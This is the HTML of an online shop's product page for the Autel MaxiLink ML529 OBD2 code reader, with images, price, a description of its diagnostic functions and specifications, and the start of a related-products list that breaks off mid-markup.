class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="" data-large-image="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-4.jpg" data-large-image-width="1000" data-large-image-height="1000" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-4-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-4-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-4-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-4-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-4-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-4.jpg 1000w" data-sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><figure data-thumb="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-5-100x100.jpg" class="electro-wc-product-gallery__image"><a href="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-5.jpg"><img data-lazyloaded="1" src="[data-uri]" width="100" height="100" data-src="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-5-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="" data-large-image="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-5.jpg" data-large-image-width="800" data-large-image-height="800" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-5-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-5-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-5-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-5-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-5-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-5.jpg 800w" data-sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure></figure></div><div class="section-onsale-product"><div class="onsale-product"></div></div></div><div class="summary entry-summary">
<span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/" rel="tag">Diag Brands</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/mobilediag/" rel="tag">MobileDiag</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span><h1 class="product_title entry-title">Autel MaxiLink ML529 OBD2 Scanner Car Auto Diagnostic Tool OBD 2 EOBD Code Reader Full OBDII Diagnosis Function PK Al519 CR6001</h1><hr class="single-product-title-divider" /><div class="action-buttons"></div><p class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>243.43</bdi></span></del></span></p><form class="variations_form cart" action="https://www.diagtpro.com/product/autel-maxilink-ml529-obd2-scanner-car-auto-diagnostic-tool-obd-2-eobd-code-reader-full-obdii-diagnosis-function-pk-al519-cr6001/" method="post" enctype='multipart/form-data' data-product_id="5936" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Full OBD2 Functions&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:149.99,&quot;display_regular_price&quot;:243.426,&quot;image&quot;:{&quot;title&quot;:&quot;Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.diagtpro.com\/wp-content\/uploads\/2020\/05\/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII.jpg&quot;,&quot;alt&quot;:&quot;Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII&quot;,&quot;src&quot;:&quot;https:\/\/www.diagtpro.com\/wp-content\/uploads\/2020\/05\/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.diagtpro.com\/wp-content\/uploads\/2020\/05\/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-600x600.jpg 600w, https:\/\/www.diagtpro.com\/wp-content\/uploads\/2020\/05\/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-300x300.jpg 300w, https:\/\/www.diagtpro.com\/wp-content\/uploads\/2020\/05\/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-100x100.jpg 100w, https:\/\/www.diagtpro.com\/wp-content\/uploads\/2020\/05\/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-150x150.jpg 150w, https:\/\/www.diagtpro.com\/wp-content\/uploads\/2020\/05\/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-768x768.jpg 768w, https:\/\/www.diagtpro.com\/wp-content\/uploads\/2020\/05\/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.diagtpro.com\/wp-content\/uploads\/2020\/05\/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.diagtpro.com\/wp-content\/uploads\/2020\/05\/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.diagtpro.com\/wp-content\/uploads\/2020\/05\/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5938,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;33054059056-full-obd2-functions&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5937,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;vargal&quot;:[]}]"><table class="variations" cellspacing="0" role="presentation"><tbody><tr><th class="label"><label for="color">Color</label></th><td class="value"><div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-" data-swatch_type="button" data-show_selected_item="" data-hide_outofstock="" data-wpvs_attribute_name="attribute_color" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_color"><select id="color" class="" name="attribute_color" data-attribute_name="attribute_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="Full OBD2 Functions"  selected='selected'>Full OBD2 Functions</option></select></div><div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button"
data-our_of_stock="blur"
data-attribute="attribute_color"><div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-selected"
data-attribute_value="Full OBD2 Functions"
data-attribute_label="Full OBD2 Functions">
<span class="vi-wpvs-option vi-wpvs-option-button">
Full OBD2 Functions					            </span><div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
data-attribute_label="Full OBD2 Functions">
<span>
Full OBD2 Functions                                    </span></div></div></div></div><a class="reset_variations" href="#" aria-label="Clear options">Clear</a></td></tr></tbody></table><div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div><div class="single_variation_wrap"><div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button"><div class="quantity">
<label class="screen-reader-text" for="quantity_69775bfd7407c">Autel MaxiLink ML529 OBD2 Scanner Car Auto Diagnostic Tool OBD 2 EOBD Code Reader Full OBDII Diagnosis Function PK Al519 CR6001 quantity</label>
<input
type="number"
id="quantity_69775bfd7407c"
class="input-text qty text"
name="quantity"
value="1"
title="Qty"
size="4"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/></div><button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
<input type="hidden" name="add-to-cart" value="5936" />
<input type="hidden" name="product_id" value="5936" />
<input type="hidden" name="variation_id" class="variation_id" value="0" /></div></div></form></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Description					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><div class="electro-description clearfix"><div class="detailmodule_text"><p class="detail-desc-decorate-title" data-spm-anchor-id="a2g0o.detail.1000023.i0.454a54aebYeHXc">Autel MaxiLink ML529 Full OBDII Scanner</p></div><div class="detailmodule_text"><p class="detail-desc-decorate-title">■ Introductions</p></div><div class="detailmodule_html"><div class="detail-desc-decorate-richtext"><div>Autel, as one of the world’s leading manufacturers in the automotive aftermarket, dedicates itself to developing professional diagnostic tools and translating global clients’ needs into superior cost-effective and innovative products with strong R&amp; D and production capabilities.</div><div> </div><div>MaxiLink ML529, an extremely useful tool from Autel, is all you&#8217;ll need to check engine faults on most 1996 and newer OBDII compliant vehicles. The code reader will help to easily determine the DTCs for the <strong>Check Engine Light</strong>, turn Check Engine Light off, clear codes and reset monitors, and easily retrieve vehicle information and display monitor and <strong>IM readiness </strong>status.</div></div></div><div class="detailmodule_text"><p class="detail-desc-decorate-title">■ Bullet Points</p></div><div class="detailmodule_html"><div class="detail-desc-decorate-richtext"><div><strong>1. ENHANCED MODE 6:</strong> Accessing the results of on-board diagnostic monitoring tests for specific components/systems, and you can easily determine if the components or the monitors are fine by comparing the monitors’ current value, minimum and maximum values.</div><div> </div><div><strong>2. ACCURATE TESTING:</strong> Code reader ML529 can accurately read and erase engine error codes and view live data on most 1996 and newer OBDII protocols vehicles and efficiently display the monitored data like I/M Readiness, O2 Sensor Test, and Freeze Frame Data.</div><div> </div><div><strong>3. USEFUL DATA PLAYBACK: </strong>The Data Playback allows viewing and printing data from last recorded test, and you can connect the tool to a Windows-based PC with supplied USB Cable to print the recorded DTC data when data-sharing is needed.</div><div> </div><div><strong>4. BUILT-IN DTC LOOKUP: </strong>To shorten your diagnostic time and bring you great user experience, this code reader is equipped with a built-in DTC library that guides you directly to the faulty components via showing the definitions of the codes on the 2.8-in LCD screen.</div><div> </div><div><strong>5. WARRANTY &amp; SERVICE:</strong> The code reader is guaranteed with 12-month warranty for all defects in materials and workmanship, and the after-sale service is and will be supported by the Autel headquarters in Chinaa.</div></div></div><div class="detailmodule_text"><p class="detail-desc-decorate-title">■ Full OBDII Functions</p></div><div class="detailmodule_html"><div class="detail-desc-decorate-richtext"><div>The code reader Autel ML529 is a useful tool for enhanced OBDII diagnosis on most 1996 and newer vehicles that are compatible with OBDII protocols. The code reader support full 10 test modes of OBDII diagnosis and you can use it to:</div><div> </div><div><strong>1. Read and erase engine error codes</strong> that stored in ECUs and turn off the check engine light after servicing and repairing; the codes include generic (P0, P2, P3 and U0), manufacturer-specific (P1, P3 and U1) and pending codes;</div><div> </div><div><strong>2. View live data</strong> to analyze the components running status and retrieve freeze frame data that records the engine components’ running status when a fault code detected;</div><div> </div><div><strong>3. Check I/M readiness</strong> to identify if the vehicle perfectly finishes the self-test and will pass the State Emission Test;</div><div> </div><div><strong>4. Check On-board Monitor Test</strong> that accesses the results of on-board diagnostic monitoring tests for specific components/systems to determine if the components or the monitors are fine;</div><div> </div><div><strong>5. Analyze O2 Sensor </strong>Test result to know the Oxygen content in the exhaust and make adjustment for the best air-fuel ratio;</div><div> </div><div><strong>6. Retrieve vehicle information</strong> (VIN, CID and CVN) for accurate diagnosis.</div></div></div><div class="detailmodule_text"><p class="detail-desc-decorate-title">■ Other Features</p></div><div class="detailmodule_html"><div class="detail-desc-decorate-richtext"><div><strong>1. Built-in DTC Lookup: </strong>The code reader ML529 is designed with built-in DTC library that allows you to check the definitions of engine error codes and determine the source of the problem.</div><div> </div><div><strong>2. Data Printing: </strong>The code reader has the function of Data Playback that allows viewing and printing of data from last recorded test. Download and install the Maxi PC Suite on your Window-based PC, and you can print the stored data via Autel Printer software that is concluded in Maxi PC Suite.</div><div> </div><div><strong>3. Internet Update:</strong> Simply connect the tool to your PC via supplied USB cable, and you are able to update the tool to get a wider vehicle or component coverage and the latest bug fixes.</div></div></div><div class="detailmodule_image"><img data-lazyloaded="1" src="[data-uri]" width="960" height="961" decoding="async" class="detail-desc-decorate-image" data-src="https://ae01.alicdn.com/kf/HTB13a0ab2WG3KVjSZPcq6zkbXXaD.jpg" /><img data-lazyloaded="1" src="[data-uri]" width="960" height="760" decoding="async" class="detail-desc-decorate-image" data-src="https://ae01.alicdn.com/kf/HTB1vdldb9WD3KVjSZSgq6ACxVXaf.jpg" /><img data-lazyloaded="1" src="[data-uri]" width="960" height="972" decoding="async" class="detail-desc-decorate-image" data-src="https://ae01.alicdn.com/kf/HTB1XJpdb9WD3KVjSZSgq6ACxVXac.jpg" /><img data-lazyloaded="1" src="[data-uri]" width="960" height="820" decoding="async" class="detail-desc-decorate-image" data-src="https://ae01.alicdn.com/kf/HTB1Ee8bb.uF3KVjSZK9q6zVtXXag.jpg" /><img data-lazyloaded="1" src="[data-uri]" width="960" height="899" decoding="async" class="detail-desc-decorate-image" data-src="https://ae01.alicdn.com/kf/HTB1uyNcb7WE3KVjSZSyq6xocXXam.jpg" /><img data-lazyloaded="1" src="[data-uri]" width="960" height="886" decoding="async" class="detail-desc-decorate-image" data-src="https://ae01.alicdn.com/kf/HTB1wJtdb9WD3KVjSZSgq6ACxVXa1.jpg" /><img data-lazyloaded="1" src="[data-uri]" width="960" height="721" decoding="async" class="detail-desc-decorate-image" data-src="https://ae01.alicdn.com/kf/HTB1o0Fab.GF3KVjSZFoq6zmpFXaI.jpg" /><img data-lazyloaded="1" src="[data-uri]" width="959" height="786" decoding="async" class="detail-desc-decorate-image" data-src="https://ae01.alicdn.com/kf/HTB1laJXb21H3KVjSZFHq6zKppXag.jpg" /><img data-lazyloaded="1" src="[data-uri]" width="960" height="878" decoding="async" class="detail-desc-decorate-image" data-src="https://ae01.alicdn.com/kf/HTB1WjFXb2WG3KVjSZFgq6zTspXai.jpg" /><img data-lazyloaded="1" src="[data-uri]" width="959" height="956" decoding="async" class="detail-desc-decorate-image" data-src="https://ae01.alicdn.com/kf/HTB1sjJXb2WG3KVjSZFgq6zTspXat.jpg" /><img data-lazyloaded="1" src="[data-uri]" width="959" height="1018" decoding="async" class="detail-desc-decorate-image" data-src="https://ae01.alicdn.com/kf/HTB1S1xjbW5s3KVjSZFNq6AD3FXaN.jpg" /></div><div class="detailmodule_text"><p class="detail-desc-decorate-title">■ Multilingual Support</p></div><div class="detailmodule_html"><div class="detail-desc-decorate-richtext"><p>It supports a multilingual menu and DTC definitions in English, Spanish and French.</p></div></div><div class="detailmodule_text"><p class="detail-desc-decorate-title">■ Warranty</p></div><div class="detailmodule_html"><div class="detail-desc-decorate-richtext"><p>12-month warranty for any possible quality problems.</p></div></div><div class="detailmodule_text"><p class="detail-desc-decorate-title">■ Specifications</p></div><div class="detailmodule_html"><div class="detail-desc-decorate-richtext"><div>Display:                                       ‖  2.8-inch LCD (320&#215;240 dpi)</div><div> </div><div>Connectivity:                               ‖  USB mini 2.0</div><div> </div><div>                                                     ‖  OBD II DB15</div><div> </div><div>Operating Temp.:                         ‖  0℃ to 60 ℃ (32℉ to 140℉)</div><div> </div><div>Storage Temp.:                             ‖  -20℃ to 70 ℃ (-1℉ to 158℉)</div><div> </div><div>External Power:                            ‖  8.0 to 18.0V power provided via vehicle battery</div><div> </div><div>Dimensions (L*W*H):                 ‖  183 mm (7.2〃) x 91 mm (3.58〃) x 33 mm (1.3〃)</div><div> </div><div>Weight:                                         ‖  237 g (0.522 lb.)</div></div></div><div class="detailmodule_text"><p class="detail-desc-decorate-title">■ Packing List</p></div><div class="detailmodule_html"><div class="detail-desc-decorate-richtext"><div>1 * Main Unit</div><div> </div><div>1 * OBDII Cable</div><div> </div><div>1 * USB Cable</div><div> </div><div>1 * User Manual</div><div> </div><div>1 * Quick Guide</div><div> </div></div></div><div class="detailmodule_image"><img data-lazyloaded="1" src="[data-uri]" width="960" height="699" decoding="async" class="detail-desc-decorate-image" data-src="https://ae01.alicdn.com/kf/HTB1yPhgb8Gw3KVjSZFwq6zQ2FXaj.jpg" /></div></div><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">33054059056</span></span>
<span class="posted_in">Categories: <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/" rel="tag">Diag Brands</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/mobilediag/" rel="tag">MobileDiag</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span>
<span class="tagged_as">Tags: <a href="https://www.diagtpro.com/product-tag/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-tag/autel/" rel="tag">AUTEL</a>, <a href="https://www.diagtpro.com/product-tag/engine-analyzer/" rel="tag">Engine Analyzer</a></span></div></div></div><section class="related products"><h2>Related products</h2><ul data-view="grid" data-bs-toggle="regular-products" class="products products list-unstyled row g-0 row-cols-2 row-cols-md-3 row-cols-lg-4 row-cols-xl-4 row-cols-xxl-5"><li class="product type-product post-8465 status-publish first instock product_cat-air-bag-scan-tools product_cat-automotive_scanner product_cat-engineanalyzer product_cat-interface-tools product_cat-mobilediag has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/mobilediag/" rel="tag">MobileDiag</a></span><a href="https://www.diagtpro.com/product/re-com-can-clip-bluetooth-interface-for-renault-obd-diagnosticprogramming/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">RE-COM Can Clip Bluetooth Interface For Renault OBD Diagnostic&#038;Programming</h2><div class="product-thumbnail product-item__thumbnail">
<span class="onsale">-<span class="percentage">19%</span></span>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/09/Re-COM-Bluetooth-Interface-For-Renault-OBD-Diagnostic-Programming-Multi-Language-RE-COM-Replace-Can-Clip-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RE-COM Can Clip Bluetooth Interface For Renault OBD Diagnostic&amp;Programming" loading="lazy" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/mobilediag/" rel="tag">MobileDiag</a></span><a href="https://www.diagtpro.com/product/re-com-can-clip-bluetooth-interface-for-renault-obd-diagnosticprogramming/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">RE-COM Can Clip Bluetooth Interface For Renault OBD Diagnostic&#038;Programming</h2><div class="product-rating"><div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)</div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.99</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.43</bdi></span></del></span></span><div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/autel-maxilink-ml529-obd2-scanner-car-auto-diagnostic-tool-obd-2-eobd-code-reader-full-obdii-diagnosis-function-pk-al519-cr6001/?add-to-cart=8465" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8465" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8465" data-product_sku="" aria-label="Add to cart: &ldquo;RE-COM Can Clip Bluetooth Interface For Renault OBD Diagnostic&amp;Programming&rdquo;" rel="nofollow" data-success_message="&ldquo;RE-COM Can Clip Bluetooth Interface For Renault OBD Diagnostic&amp;Programming&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8465" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-5238 status-publish instock product_cat-automotive_scanner product_cat-diagnostic_laptops product_cat-interface-tools product_cat-softwares product_cat-trucktools product_tag-air-bag-scan-tools-simulators product_tag-data product_tag-engine-analyzer product_tag-flash-deals product_tag-laptops product_tag-softwares has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/diagnostic_laptops/" rel="tag">Diagnostic Laptops</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/softwares/" rel="tag">Softwares</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span><a href="https://www.diagtpro.com/product/2020-hot-cf19-toughbook-4gb-laptop-24-software-in-2tb-hdd-auto-repair-v10-53-mitchell-on-demand-atsg-cf19-cf19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">HOT CF19 ToughBook 4GB Laptop 24 software in 2TB HDD Auto Repair V10.53 Mitchell on Demand ATSG</h2><div class="product-thumbnail product-item__thumbnail">
<span class="onsale">-<span class="percentage">31%</span></span>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/05/2020-hot-cf19-toughbook-4GB-laptop-24-software-in-2TB-HDD-Auto-Repair-Alldata-V10-53-13-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HOT CF19 ToughBook 4GB Laptop 24 software in 2TB HDD Auto Repair V10.53 Mitchell on Demand ATSG" loading="lazy" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/diagnostic_laptops/" rel="tag">Diagnostic Laptops</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/softwares/" rel="tag">Softwares</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span><a href="https://www.diagtpro.com/product/2020-hot-cf19-toughbook-4gb-laptop-24-software-in-2tb-hdd-auto-repair-v10-53-mitchell-on-demand-atsg-cf19-cf19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">HOT CF19 ToughBook 4GB Laptop 24 software in 2TB HDD Auto Repair V10.53 Mitchell on Demand ATSG</h2><div class="product-rating"><div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)</div><div class="product-sku">SKU: 4000208266895</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
